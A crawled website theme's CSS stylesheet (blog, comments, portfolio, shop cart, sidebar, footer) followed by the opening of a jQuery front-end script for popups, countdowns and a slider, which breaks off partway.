      .thumbnail-attachment .blockquote-holder{
        background: #fff;
      }

        .thumbnail-attachment .blockquote-holder blockquote{
          padding: 40px 20px;
        }

        .thumbnail-attachment .blockquote-holder.testimonial blockquote:before{
          font-size: 40px;
          line-height: 40px;
          margin-bottom: 30px;
          margin-top: 15px;
        }

    .entry-icon{
      font-size: 20px;
      color: #333;
    }

  .link-attachment{
    position: relative;
    overflow: hidden;
    color: transparent;
    border: 2px solid #ab619a;
    border-image-source: linear-gradient(#e883ae, #ab619a);
    border-image-slice: 20;
  }

    .link-attachment .link-wrap{
      padding: 50px 20px 40px;
      text-align: center;
    }

    .link-attachment .link{
      position: relative;
      font-size: 18px;
      color: #e883ae;
      line-height: 30px;
    }

    .link-attachment .link:before{
      font-family: "Linearicons";
      content: "\e917";
      display: block;
      font-size: 40px;
      line-height: 40px;
      margin-bottom: 30px;

      -moz-background-clip: text;
      -webkit-background-clip: text;
      color: transparent;
      background-image: -moz-linear-gradient(left, rgba(230,130,173,1) 0%, rgba(145,82,145,1) 100%);
      background-image: -webkit-linear-gradient(left, rgba(230,130,173,1) 0%,rgba(145,82,145,1) 100%);
      background-image: linear-gradient(to right, rgba(230,130,173,1) 0%,rgba(145,82,145,1) 100%);
    }

  .entry-box.single-post .entry{
    background: none;
    padding: 0;
  }

    .entry-box.single-post .entry .entry-body:not(:last-child){
      margin-bottom: 30px;
    }

    .entry-box.single-post > .entry > .entry-body .entry-meta{
      font-size: 16px;
    }

    .entry-box.single-post .entry .entry-meta:not(:last-child){
      margin-right: 26px;
    }

    .entry-box.single-post .entry .our-info .info-item, 
    .entry-box.single-post .entry .our-info .info-item i{
      font-size: 16px;
      line-height: 26px;
      font-weight: 300;
    }

    .entry-box.single-post > .entry > .thumbnail-attachment:not(:last-child){
      margin-bottom: 26px;
    }

  .single-post h6.event-title{
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    letter-spacing: 0;
  }

  .single-post .custom-list li{
    color: #777;
    font-weight: 300;
    letter-spacing: 0.3px;
    position: relative;
  }

  .single-post .custom-list li.active{
    color: #333;
  }

  .single-post .custom-list li .entry-icon{
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -13px;
    font-size: 16px;
  }

    .single-post .custom-list li span{
      color: #333;
      padding-right: 2px;
    }

    .single-post .custom-list li .product-price{
      color: #e883ae;
    }

  .entry-box.list-type:not(:last-child){
    margin-bottom: 30px;
  }

    .entry-box.list-type .entry{
      overflow: hidden;
      padding-bottom: 26px;
    }

    .entry-box.list-type > *:not(:last-child){
      margin-bottom: 26px;
    }

      .entry-box.list-type .entry .thumbnail-attachment:not(.full){
        float: left;
      }

      .entry-box.list-type.half-col .entry .thumbnail-attachment:not(.full){
        max-width: 50%;
        width: 100%;
      }

      .entry-box.list-type .entry .thumbnail-attachment:not(:last-child){
        margin-bottom: 0;
      }

      .entry-box.list-type .entry .entry-body{
        overflow: hidden;
        padding-top: 11px;
        padding-left: 30px;
      }

      .entry-box.list-type .entry .our-info:not(:last-child){
        margin-bottom: 13px;
      }

  .entry-box.entry-small.list-type{
    display: block;
    margin: 0;
  }

  .entry-box.entry-small.list-type > .entry{
    padding: 26px;
    background: #f9f9f9;
    margin: 0;
    position: relative;
  }

  .entry-box.entry-small.list-type.style-2 > .entry{
    padding-right: 70px;
  }

  .entry-box.entry-small.list-type > .entry .entry-icon{
    font-size: 30px;
    color: #999;
    position: absolute;
    right: 26px;
    top: 50%;

    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .entry-box.entry-small.list-type > .entry .entry-icon.check{
    color: #45b29d;
  }

  .entry-box.entry-small.list-type > .entry .entry-icon:not(.check):hover{
    color: #333;
  }

  .entry-box.entry-small.list-type > .entry:not(:last-child){
    margin-bottom: 13px;
  }

    .entry-box.entry-small.list-type .entry > *{
      padding: 0;
    }

  .info-links > li:not(:last-child){
    margin-bottom: 13px;
  }

  .info-links > li > a{
    position: relative;
    white-space: nowrap;
    border-bottom: 1px solid transparent;
  }

  .info-links > li > a:hover{
    border-bottom-color: inherit;
  }

  .info-links.comment-type > li{
    color: #777;
    font-weight: 300;
  }

  .info-links.comment-type > li > a{
    color: #45b29d;
    font-size: 16px;
  }

  .info-links.comment-type > li > a:last-child{
    color: #333;
    font-size: 18px;
    font-family: 'Prata', serif;
    font-weight: normal;
  }

  .entry-box.single-entry .entry{
    padding: 36px 26px;
  }

    .entry-box.single-entry .entry .entry-meta{
      font-size: 16px;
      line-height: 26px;
    }

    .entry-box.single-entry .entry-meta > *{
      font-weight: 300;
      color: #999;
    }

    .entry-box.single-entry .entry .thumbnail-attachment:not(:last-child){
      margin-bottom: 26px;
    }

  .post-nav:not(:last-child){
    margin-bottom: 100px;
  }

  .post-nav .post-button{
    background: #f1f1f1;
    font-size: 14px;
    padding: 7px 30px;
    display: inline-block;
    letter-spacing: 0.8px;
    border-radius: 20px;
    text-transform: uppercase;
  }

  .post-nav h6 a:hover{
    text-decoration: underline;
  }

  .post-nav .post-button.favorite:hover,
  .post-nav .post-button.active{
    background: #45b29d;
    color: #fff;
  }

  .post-nav .menu-button{
    font-size: 20px;
    color: #45b29d;
  }

  .post-nav .post-button.favorite{
    padding: 0 20px;
    line-height: 39px;
    font-size: 20px;
  }

  .post-nav .switcher{
    font-size: 0;
    border-radius: 20px;
    background: #f1f1f1;
    display: inline-block;
  }

  .post-nav .post-button.favorite:not(:last-child){
    margin-right: 10px;
  }

  .post-nav .link-text{
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: normal;
  }

  /* ------------------------------------------------------

      Comments
      
  ------------------------------------------------------ */

  .comments-list{
    margin: -25px 0;
    overflow: hidden;
  }

  .comments-list:not(:last-child){
      margin-bottom: 30px;
  }

  .comments-list .children .comment{
      padding-left: 40px;
  }

  .comment > article{
      position: relative;
      padding: 25px 0;
      overflow: hidden;
  }

  .gravatar{
      float: left;
      width: 100px;
      margin-right: 20px;
  }

  .comment-body{
      overflow: hidden;
  }

  .comment-meta{
      font-size: 14px;
      line-height: 24px;
      color: #999;
  }

  .comment-meta time{
    font-weight: 300;
  }

  .comment-meta:not(:last-child){
    margin-bottom: 15px;
  }

  .comment-meta > *:not(.comment-author):not(:last-child):after{
    content: '/';
    display: inline-block;
    margin: 0 5px;
    color: #aab3b6;
  }

  .comment-author{
    display: block;
    text-transform: none;
  }

  .comment-author:not(:last-child){
    margin-bottom: 5px;
  }

  .comment-reply-link{
    float: right;
    color: #FDD000;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: .5px;
  }

  .comment-reply-link:hover{
    text-decoration: underline;
  }

/* -----------------------------------

  10. Portfolio

------------------------------------- */

.project,
.project-image{
  position: relative;
  z-index: 1;
}

.project-image{
  overflow: hidden;
}

.project-image img{
  width: 100%;
}

.project-link{
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: url(../images/icon_zoomin.png) 24 24, auto;
}

.project:hover .project-link{
  background: rgba(51, 77, 92, 0.5);
}

.project .project-link.var2{ /* FF3.6-15 */
  opacity: 0;
  visibility: hidden;

  background: -webkit-linear-gradient(rgba(51,77,92,0) 0%, rgba(41,62,74,1) 100%);
  background: -o-linear-gradient(rgba(51,77,92,0) 0%, rgba(41,62,74,1) 100%);
  background: linear-gradient(rgba(51,77,92,0) 0%, rgba(41,62,74,1) 100%); /* Chrome10-25,Safari5.1-6 */ /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}

.project:hover .project-link.var2{
  opacity: 1;
  visibility: visible;
}

.project-description{
  text-align: center;
  padding: 26px 0 13px;
}

.project-image .project-description{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 26px 13px;

  opacity: 0;
  visibility: hidden;

  -webkit-transition: opacity .45s ease;
  -o-transition: opacity .45s ease;
  transition: opacity .45s ease;
}

  .project-title a,
  .project-cats{
    border-bottom: 1px solid transparent;
  }

  .project-cats{
    display: inline-block;
    line-height: 18px;
  }

  .project-title a:hover,
  .project-cats:hover{
    border-bottom-color: inherit;
  }

  .project-cats{
    color: #45b29d;
    font-weight: 300;
    font-size: 14px;
    letter-spacing: 0.5px;
  }

.project:hover .project-image .project-description{
  opacity: 1;
  visibility: visible;
}

  .project-image .project-description .project-title a,
  .project-image .project-description .project-cats{
    color: #fff;
  }

  .project-image .project-description .project-cats{
    transform: translateX(-150px);
  }

  .project-image .project-description .project-title{
    transform: translateX(150px);
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
  }

  .project:hover .project-image .project-description .project-title, 
  .project:hover .project-image .project-description .project-cats{
    transform: translateY(0);
  }

/* -----------------------------------

  11. Shop

------------------------------------- */

  .product-sort-section{
    color: #777;
    font-weight: 300;
    margin-top: -13px;
  }

  .product-sort-section:not(:last-child){
    margin-bottom: 26px;
  }

  .product-sort-section .mad-custom-select{
    max-width: 260px;
  }

  .product-sort-section > *{
    margin-top: 13px;
  }

  /* ------------------ Product Box ---------------- */

  .products-holder.flex-row[class*="item-col"]{
    margin-bottom: -60px;
  }

    .products-holder.flex-row[class*="item-col"] > *{
      padding-bottom: 60px;
    }

  .product{
    height: 100%;
    position: relative;
  }

  .product .product-image{
    position: relative;
    overflow: hidden;
  }

  .product .label{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    width: auto;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0 0 0 15px;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    line-height: 28px;
  }

  .product .label.sale{
    background: #754b75;
    color: #fff;
  }

  .product .label.new{
    background: #ebeef7;
    color: #1e46a5;
  }

  .product-image:not(:last-child){
    margin-bottom: 26px;
  }

  .product-name a{
    border-bottom: 1px solid transparent;
  }

  .product-name a:hover{
    border-bottom-color: inherit;
  }

  .product-name:not(:last-child){
    margin-bottom: 13px;
  }

  .product-price{
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0.3px;
    color: #e883ae;
    font-weight: 500;
  }

  .product-price.free{
    color: #45b29d;
  }

  .product-price span{
    color: #999;
    text-decoration: line-through;
  }

  .pricing-area{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .pricing-area:not(:last-child){
    margin-bottom: 13px;
  }

  .product-cat{
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    letter-spacing: 1px;
    color: #45b29d;
  }

  .rating{
    position: relative;
    font-size: 0;
  }

  .rating > li{
    color: #45b29d;
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
  }

  .rating > li.empty{
    color: #999;
  }

  .rating.size-2 > li{
    font-size: 24px;
  }

  /* ------------------ List View ---------------- */

  .products-holder.view-list[class*="fx-cols-"] .product-col{
    max-width: 100%;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
  }

  .products-holder.view-list .product-image{
    float: left;
    max-width: 230px;
    width: 32%;
    margin: 0 30px 0 0;
  }

  .products-holder.view-list .product-description{
    padding-top: 25px;
  }

  .products-holder.view-list .product-price{
    display: block;
  }

  .products-holder.view-list .product-info:not(:last-child){
    margin-bottom: 0px;
  }

  .products-holder.view-list .product-price:not(:last-child){
    margin-bottom: 8px;
  }

  .products-holder.view-list .product-name:not(:last-child){
    margin-bottom: 8px;
  }

  /* ------------------ Shopping cart ---------------- */

  .shop-cart{
    position: relative;
  }

  .shop-cart .sc-cart-btn{
    background: transparent;
    font-size: 24px;
    position: relative;
  }

  .sc-invoker:hover,
  .sc-invoker.opened{
    color: #28abe3 !important;
  }

  .sc-cart-btn > span:not(.price){
    position: relative;
  }

  .sc-cart-btn > span:not(.price)::after{
    content: attr(data-amount);
    position: absolute;
    font-size: 11px;
    color: #7b8285;
    font-weight: bold;
    top: 0;
    left: 0;
    width: 100%;
    font-family: 'Heebo', sans-serif;
  }

  .shopping-cart{
    background: #293e4a;
    padding: 26px;
    margin-top: 15px;
    width: 360px;
    text-align: left;
    font-size: 14px;
    border-radius: 0;
  }

  .shopping-cart .product-image:not(:last-child),
  .shop-cart-form .product .product-image:not(:last-child){
    margin-bottom: 0;
  }

  .shopping-cart .product-name:not(:last-child),
  .shop-cart-form .product .product-name:not(:last-child){
    margin-bottom: 0;
  }

  .shopping-cart .product-color,
  .shop-cart-form .product .product-color{
    font-size: 13px;
    color: #7b8285;
  }

  .shopping-cart .products-holder{
    margin: 0;
  }

  .shopping-cart .products-holder .col{
    padding: 0;
  }

  .shopping-cart .products-holder .product-title a{
    color: #fff;
  }

  .shopping-cart .products-holder .product-title:hover a{
    text-decoration: underline;
  }

  .product-title:hover a{
    color: #45b29d;
  }

  .shopping-cart .products-holder .product-title:not(:last-child){
    margin-bottom: 0;
  }

  .shopping-cart .products-holder .product{
    overflow: hidden;
  }

  .shopping-cart .products-holder .product-image,
  .shop-cart-form .product .product-image{
    float: left;
    margin-right: 20px;
    max-width: 82px;
    overflow: hidden;
  }

  .shopping-cart .products-holder .product-description{
    overflow: hidden;
    padding: 0;
    padding-right: 30px;
  }

  .shopping-cart .product-name,
  .shop-cart-form .product .product-name{
    display: block;
  }

  .shopping-cart .product-name:hover,
  .shop-cart-form .product .product-name:hover{
    color: #28abe3 !important;
  }

  .shopping-cart .product-price,
  .shop-cart-form .product-price{
    color: #e883ae;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
  }

  .shopping-cart .product .item-close,
  .shop-cart-form .item-close{
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 2px;
    font-family: 'Linearicons';
    background: none;
    font-size: 18px;
    z-index: 2;
  }

  .shopping-cart .product .item-close{
    color: #fff;
  }

  .shopping-cart .product .item-close:before,
  .shop-cart-form .item-close:before{
    content: "\e95a";
  }

  .shopping-cart .products-holder{
    margin: 0;
  }

  .shopping-cart .products-holder .product{
    box-shadow: none;
    background: transparent;
    width: 100%;
  }

  .shopping-cart .products-holder .product:not(:last-child){
    margin-bottom: 26px;
  }

  .sc-footer .subtotal{
    padding: 30px 0 0;
  }

  .sc-footer .subtotal .total-price{
    padding-left: 5px;
    letter-spacing: 0.5px;
    font-weight: 500;
    color: #e883ae;
  }

  .vr-btns-set > *:not(:last-child){
    margin-right: 5px;
  }

  .shopping-cart .subtotal:not(:last-child){
    margin-bottom: 30px;
  }

  .sc-footer .subtotal{
    color: #fff;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  .shopping-cart-form:not(:last-child){
    margin-bottom: 40px;
  }

  .shop-cart-form tr td{
    vertical-align: middle;
  }

  .shop-cart-form[class*="table-type"] table tr > td{
    padding: 26px;
    vertical-align: top;
  }

  .shop-cart-form[class*="table-type"] table tr:last-child > td{
    padding: 13px 26px;
  }

  .shop-cart-form tr td .item-close{
    position: relative;
    margin-top: 0;
    display: inline-block;
    margin-right: 30px;
  }

  .shop-cart-form tr th.product-col{
    width: 450px;
  }

  .shop-cart-form tr th.price-col{
    width: 100px;
  }

  .shop-cart-form tr th.qty-col{
    width: 250px;
  }

  .shop-cart-form tr th.total-col{
    width: 250px;
  }

  .shop-cart-form tr td.total-price{
    color: #333;
  }

  .shop-cart-form .product{
    display: inline-block;
  }

  .shop-cart-form .product-image,
  .shop-cart-form .product-description{
    display: inline-block;
    vertical-align: top;
  }

  .shop-cart-form.order-type tr th.total-col{
    width: 40%;
  }

  .shop-cart-form.order-type tr td.order-total{
    background: #f1f1f1!important;
    color: #333;
    font-size: 16px;
    position: relative;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-weight: 300;
  }

  .shop-cart-form .product .product-description{
    overflow: hidden;
  }

  .recent-order tr th.order-number{
    width: 150px;
  }

  .product.single{
    box-shadow: none;
    background: transparent;
  }

  .product.single .product-description:not(:last-child){
    margin-bottom: 60px;
  }

  .product.single .product-description{
    padding: 0;
    color: #5f6366;
  }

  .product.single .product-name:not(:last-child){
    margin-bottom: 17px;
  }

  .product.single .product-price{
    font-size: 24px;
  }

  .image-preview:not(:last-child){
    margin-bottom: 20px;
  }

  .product.single .product-excerpt{
    color: inherit;
  }

  .product.single .product-info:not(:last-child){
    margin-bottom: 15px;
  }

  .product.single .product-characteristics{
    margin: -10px -7px 0;
  }

  .product.single .product-characteristics:not(:last-child){
    margin-bottom: 30px;
  }

  .product.single .product-actions > *,
  .product.single .product-characteristics > li > *{
    display: inline-block;
    vertical-align: middle;
    margin: 10px 7px 0;
  }

  .product.single .product-characteristics > li:not(:last-child){
    margin-bottom: 8px;
  }

  .product.single .pricing-area .rating > li{
    font-size: 20px;
  }

  .product.single .pricing-area > span{
    padding-left: 10px;
    color: #777;
  }

  .product.single .pricing-area:not(:last-child),
  .product.single .product-price{
    margin-bottom: 26px;
  }

  .product.single .pricing-area > span a.link-text{
    font-size: 14px;
    font-weight: 300;
  }

  .product-characteristics .selected-option{
    min-width: 200px;
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: 500;
  }

  .product-characteristics .selected-option::after{
    border-top-color: #c5c5c5;
  }

  .product.single .product-characteristics .name{
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    color: #2c3035;
    text-transform: uppercase;
    min-width: 60px;
  }

  .product.single .add-to-cart-form:not(:last-child),
  .product.single .product-actions:not(:last-child){
    margin-bottom: 30px;
  }

  .product.single .product-meta{
    color: #777;
    font-size: 14px;
    font-weight: 300;
  }

  .product.single .product-meta > li > span{
    color: #333;
  }

  .product.single .product-meta:not(:last-child){
    margin-bottom: 30px;
  }

  .product.single .product-meta a{
    color: #45b29d; 
  }

  .product.single .product-meta a:hover{
    text-decoration: underline;
  }

  .product.single .product-meta > li:not(:last-child){
    margin-bottom: 5px;
  }

  .product.single .product-actions{
    margin: -10px -10px 0;
  }

  .product.single .product-actions > *{
    margin: 10px 10px 0;
  }

  .image-preview{
    position: relative;
    display: inline-block;
    overflow: hidden;
  }

  .image-preview .label{
    top: 40px;
    z-index: 5;
  }

  .open-modal{
    position: absolute;
    right: 20px;
    bottom: 20px;
    z-index: 5;
    font-size: 20px;
    color: #2a2c32;
  }

  .zoomContainer{
    z-index: 4 !important;
  }

  .product-thumbs.owl-carousel{
    padding: 0 30px;
  }

  .product-thumbs.owl-carousel .owl-item img{
    opacity: 0.5;
    width: auto;
  }

  .product-thumbs .active:not(.owl-item) img{
    opacity: 1;
  }

  .product-thumbs .owl-nav > *{
    font-size: 30px;
  }

  .product-thumbs.owl-carousel .owl-nav .owl-prev{
    left: -5px;
  }

  .product-thumbs.owl-carousel .owl-nav .owl-next{
    right: -5px;
  }

  .share .title{
    color: #7b8285;
    margin-right: 10px;
  }

  .share ul{
    display: inline-block;
  }

  .hidden-section:not(:last-child){
    margin-bottom: 13px;
  }

  .hidden-section .account-action{
    font-size: 18px;
    font-weight: 500;
    color: #333;
  }

    .hidden-section .account-action > a{
      color: #45b29d;
    }

    .hidden-section .account-action > a:hover{
      color: #333;
    }

    .hidden-section .login-form-footer{
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
    }

  .hidden-section .content{
    padding: 20px 0 15px;
  }

  .checkbox-title input[type="checkbox"] + label{
    font-size: 24px;
    line-height: 30px;
    font-family: 'Prata', sans-serif;
    color: #333;
  }

  .checkbox-title input[type="radio"] + label::before, 
  .checkbox-title input[type="checkbox"] + label::before{
      left: auto;
      right: 0;
      top: 50%;
      margin-top: -20px;
  }

  .checkbox-title input[type="checkbox"] + label::after{
    left: auto;
    right: 4px;
    top: 50%;
    margin-top: -19px;
  }

  .checkbox-title input[type="checkbox"] + label{
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 50px;
  }

  .checkbox-title:not(:last-child){
    margin-bottom: 13px;
  }

  .payment-option li:not(:last-child){
    margin-bottom: 26px;
  }

  .payment-option input[type="radio"] + label{
    font-weight: 500;
    color: #333;
    font-size: 18px;
  }

  .payment-desc{
    padding-left: 45px;
  }

  .payment-option p{
    color: #777;
  }

  .payment-option .input-wrapper:not(:last-child){
    margin-bottom: 7px;
  }

  .payment-option > li:last-child [class*="btn"]:only-child{
    margin-top: 26px;
  }

/* -----------------------------------

  12. Sidebar

------------------------------------- */

#sidebar .widget:not(:last-child){
  margin-bottom: 80px;
}

.widget:not(:last-child){
  margin-bottom: 30px;
}

.widget .widget-title:not(:last-child){
  margin-bottom: 26px;
}

.widget .widget-title{
  color: #333;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

.widget > .widget-bg{
  padding: 26px;
  background: #f9f9f9;
}

.widget > .widget-bg.var2{
  padding: 39px 26px;
}

#sidebar .widget > .widget-bg:not(:last-child){
  margin-bottom: 26px;
}

  /* ----------------- Team Widget ---------------- */

  .widget .team-holder .team-item{
    overflow: hidden;
  }

  .widget .team-holder .team-item .member-photo{
    float: left;
    border-radius: 50%;
    overflow: hidden;
  }

  .widget .team-holder .team-item .member-photo:not(:last-child){
    margin-bottom: 0;
    margin-right: 20px;
  }

  .widget .team-holder .team-item .team-desc{
    overflow: hidden;
    padding-top: 26px;
  }

  .widget .team-item .member-name:not(:last-child){
    margin-bottom: 0;
  }

  /* ----------------- Search Widget ---------------- */

  /* ----------------- Categories Widget ---------------- */

  /* ----------------- Tags Widget ---------------- */

  .tagcloud{
    margin: -10px -5px 0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
  }

  .tagcloud a{
    color: #333;
    font-size: 12px;
    line-height: 16px;
    padding: 6px 15px 5px;
    text-transform: uppercase;
    display: block;
    background: #fff;
    letter-spacing: 1px;
    border: 1px solid #e4e4e4;
    border-radius: 20px;
    margin: 10px 5px 0;
  }

  /* ----------------- Entry Widget ---------------- */

  .widget .event-box:not(:last-child){
    margin-bottom: 26px;
  }

    .widget .event-box .entry:not(:last-child){
      padding-bottom: 26px;
      border-bottom: 1px solid #e4e4e4;
      margin-bottom: 18px;
    }

    .widget .event-box .entry{
      position: relative;
      padding-left: 85px;
    }

      .widget .event-box .entry .entry-title{
        padding-top: 10px;
      }

      .widget .event-date{
        position: absolute;
        top: 0;
        left: 0;
        width: 65px;
        height: 65px;
        text-align: center;
        padding: 10px;
        border-radius: 50%;
        background: #754b75;
        color: #fff;
        font-size: 12px;
        line-height: 20px;
        text-transform: uppercase;
      }

      .widget .event-date span{
        display: block;
        font-size: 24px;
        font-weight: 300;
      }

  /* ----------------- Product Widget ---------------- */

  .widget .product-holder .product:not(:last-child){
    margin-bottom: 26px;
  }

  .widget .product .product-image:not(:last-child){
    margin-bottom: 0;
    margin-right: 20px;
  }

  .widget .product .product-image{
    float: left;
  }

  .widget .product .product-description{
    overflow: hidden;
  }

    .widget .product .product-description .product-name{
      line-height: 26px;
    }

    .widget .product .product-description .product-name:not(:last-child){
      margin-bottom: 0;
    }

    .widget .product .product-price{
      font-size: 14px;
    }

    .widget .product .rating > li{
      font-size: 14px;
    }

  /*----------- Comment --------------*/

  .widget .comment-item{
    font-size: 18px;
    color: #7b8285;
  }

    .widget .comment-item .author,
    .widget .comment-item .author:hover{
      color: #45b29d;
    }

    .widget .comment-item a:hover{
      text-decoration: underline;
      color: #2a2c32;
    }

/* -----------------------------------

  13. Footer

------------------------------------- */

#footer[class*="footer"]{
  position: relative;
  color: #fff;
  background: #2e4553;
  background-position: center  center;
  background-repeat: no-repeat;
}

  [class*="footer"] .main-footer{
    padding-top: 70px;
  }

  [class*="footer"] .main-footer:not(:last-child){
    margin-bottom: 80px;
  }

  [class*="footer"] .widget{
    padding: 0;
    background: transparent;
  }

  [class*="footer"] .widget:not(:last-child){
    margin-bottom: 30px;
  }

  .footer:not(.style-3) .social-icons{
    justify-content: center;
  }

  .footer-widgets{
    padding: 60px 0 40px;
  }

    [class*="footer"] .widget .widget-title{
      color: #fff;
    }

    .footer:not(.style-3):not(.style-4) .widget .widget-title{
      text-align: center;
    }

    [class*="footer"] .widget p{
      color: #b4b7b9;
      font-size: 14px;
    }

    [class*="footer"] .widget p:not(:last-child){
      margin-bottom: 20px;
    }

  .copyright{
    font-size: 14px;
    text-align: center;
    padding: 39px 0;
    color: #b4b7b9;
    font-weight: 300;
    letter-spacing: 1px;
  }

    .copyright a{
      color: #fff;
    }

    .copyright p:not(:last-child){
      margin-bottom: 0;
    }

    .copyright a:hover{
      text-decoration: underline;
    }

[class*="footer"] .entry-box.entry-small.style-2 .entry .entry-title a{
  color: #fff;
}

#footer[class*="footer"].fixed{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

[class*="footer"].fixed .main-footer:not(:last-child){
  margin-bottom: 0;
}

/* ----------------- Footer style-2 ---------------- */

[class*="footer"].style-2 .copyright{
  padding-top: 10px;
}

/* ----------------- Footer style-3 ---------------- */

[class*="footer"].style-3 .widget .widget-title{
  text-align: left;
}

[class*="footer"].style-3 .widget:not(:last-child){
  margin-bottom: 70px;
}

[class*="footer"].style-3 .main-footer{
  padding: 65px 0;
}

[class*="footer"].style-3 .copyright,
[class*="footer"].style-4 .copyright{
  background: #293e4a;
  padding: 13px 0;
}

[class*="footer"].style-4 .widget:not(:last-child){
    margin-bottom: 40px;
  }

/* ----------------- Footer style-4 ---------------- */

[class*="footer"].style-4 .main-footer{
  padding: 65px 0 100px;
}

[class*="footer"].style-4 .copyright{
  padding: 26px 0;
}

--- FILE ---
content_type: text/javascript
request_url: http://getmyvideoprofits.com/js/script.js
body_size: 5234
content:
;(function($){

	'use strict';

	$(function(){

		document.addEventListener("touchstart", function() {},false);

		if ('ontouchstart' in document.documentElement) {
			$('body').css('cursor', 'pointer');
		}

		/* ---------------------------------------------------- */
		/*	Tribes									    		*/
		/* ---------------------------------------------------- */

		if ($('.tribe-events-filters').length){

			$('#tribe_events_filters_toggle').on('click', function() {
				$('.tribe-events-filters').addClass('show-filter');
			});

			$('#tribe_events_filters_close_filters').on('click', function() {
				$('.tribe-events-filters').removeClass('show-filter');
			});

			$('.tribe-events-filters-group-heading').on('click', function() {
				$(this).parent('.tribe_events_filter_item').toggleClass('active');
			});

		}

		/* ---------------------------------------------------- */
		/*	Animate a regular anchor navigation					*/
		/* ---------------------------------------------------- */

	    if ($('a.animated').length) {

	    	$('body').localScroll({
	           hash: true,
	           filter: '.animated',
	           onBefore: function(){
                 this.offset = -100;
               }
	        });

	    }

		/* ---------------------------------------------------- */
		/*	Countdown											*/
		/* ---------------------------------------------------- */

		$('.countdown').each(function(){
			var $this = $(this),
				endDate = $this.data(),
				until = new Date(
					endDate.year,
					endDate.month || 0,
					endDate.day || 1,
					endDate.hours || 0,
					endDate.minutes || 0,
					endDate.seconds || 0
				);
			// initialize
			$this.countdown({
				until : until,
				format : 'dHMS',
				labels : ['Years', 'Month', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds']
			});
		});

		/* ------------------------------------------------
		Popup
		------------------------------------------------ */

		if ($('.popup').length){

			var popup_item = $(".popup");

			popup_item.not('#popup').fadeOut();

		    $(document).mouseup(function (e) {

			    var container = popup_item;
			    if (container.has(e.target).length === 0){
			        container.fadeOut("slow");
			    }

			});

			$('.close-popup').on('click', function() {
	      		popup_item.fadeOut("slow");
		    });

			// Popup sign up

			$('.popup-btn-sign').on('click', function() {
		      $('#popup-sign').fadeIn("slow");
		      return false;
		    });

		    $('.popup-btn-login').on('click', function() {
		      $('#popup-sign').fadeOut("slow");
		      return false;
		    });

		    // Popup login

			$('.popup-btn-login').on('click', function() {
		      $('#popup-login').fadeIn("slow");
		      return false;
		    });

		    $('.popup-btn-sign').on('click', function() {
		      $('#popup-login').fadeOut("slow");
		      return false;
		    });

		};

		/* ---------------------------------------------------- */
		/*	Background size screen								*/
		/* ---------------------------------------------------- */

	    if ($('.full-scr').length) {

	    	$('.full-scr').css('height', window.innerHeight+'px');

	    }

	    /* ---------------------------------------------------- */
		/*	Revolution slider									*/
		/* ---------------------------------------------------- */

	    if ($('.rev-slider-wrapper').hasClass('full-scr')) {

	    	if ($('#rev-slider').length) {
				jQuery("#rev-slider").revolution({
		            sliderType:"standard",
			    	spinner: "spinner3",
					shuffle:"off",
					autoHeight:"off",
					hideThumbsOnMobile:"off",
					hideSliderAtLimit:0,
					hideCaptionAtLimit:0,
					hideAllCaptionAtLilmit:0,
			    	delay:6000,
			    	sliderLayout:"fullscreen",
		            navigation: {
		                arrows:{
		                	enable:true,
		                	left: {
								container:"slider",
					            h_align:"left",
					            v_align:"center",
					            h_offset:30,
					            v_offset:0
							},
							right: {
					            container:"slider",
					            h_align:"right",
					            v_align:"center",
					            h_offset:30,
					            v_offset:0
							}
		                }
		            },
		            visibilityLevels:[1200,1024],
		            responsiveLevels:[1200,1024],
					gridwidth:[1200,1024],
		        });

		    }

		} else {

			if ($('#rev-slider').length) {
				jQuery("#rev-slider").revolution({
		            sliderType:"standard",
			    	spinner: "spinner3",
					shuffle:"off",
					autoHeight:"off",
					hideThumbsOnMobile:"off",
					hideSliderAtLimit:0,
					hideCaptionAtLimit:0,
					hideAllCaptionAtLilmit:0,
			    	delay:6000,
		            navigation: {
		                arrows:{
		                	enable:true,
		                	left: {
								container:"slider",
					            h_align:"left",
					            v_align:"center",
					            h_offset:30,
					            v_offset:0
							},
							right: {
					            container:"slider",
					            h_align:"right",
					            v_align:"center",
					            h_offset:30,
					            v_offset:0
							}
		                }
		            },
		            visibilityLevels:[1600,1240,1024],
		            responsiveLevels:[1600,1240,1024],
					gridwidth:[1600,1240,1024],
		            gridheight:858
		        });

		    }

		}

	    /* ---------------------------------------------------- */
        /*	Isotope												*/
